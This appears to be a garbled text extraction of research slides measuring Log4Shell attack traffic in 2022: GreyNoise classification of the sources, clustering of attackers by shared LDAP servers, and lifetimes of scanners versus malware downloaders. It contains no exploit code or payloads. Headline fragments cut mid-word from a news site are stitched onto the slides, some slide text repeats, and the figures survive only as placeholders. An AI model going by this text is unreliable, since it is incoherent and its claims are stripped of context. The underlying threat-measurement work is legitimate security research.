

### **RUCTURE, NETWORK SECURITY, NEWS** adline-grabbing' Log4j Attacks in

ontinue to be a critical issue for IT professionals in to GreyNoise.

hary Comeau Cleave a Comment

### | Has Sting in the Tail  $\rangle$ rability mounts a quiet ganizations grow



### **COMPLIANCE, IT INFRASTRUCTURE, NETWORK SECURITY, NEWS** Expect 'Headline-grabbing' Log4j Attacks in

Log4j bug will continue to be a critical issue for IT professionals in

### Log4Shell in 2023: big impact still reverberates

May 11, 2023





Time [W]

41

### **Continued Log4Shell Activity Events collected by Spoki throughout 2022.**

41

# **GreyNoise classifies ~80% of the sources as malicious.**

Jan 2022

Events [#]

Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec Jan 2023

Time [W]

## **Top-contributing Addresses**

- Some addresses stand out during the peaks.
- Interestingly, a lot of them use the same LDAP server for their attacks.
- Looking at the top contributors, we can easily group them into two groups.









• Active addresses can be clustered based on shared LDAP servers.







### **Clustering The largest cluster contributes 60% of all events.**



## **Clustering**



### **The largest cluster contributes 60% of all events.**



- Addresses are short lived on average.
- Downloaders have longer lifetimes.
	- Different sources send same downloaders.
	- Downloaded malware can still change!
- Likely: Scanning sources are tracked and taken down while malware hosting servers remain active.



### **Lifetime: Scanners vs. Downloaders Further examinations of the large cluster.**





Time [D]

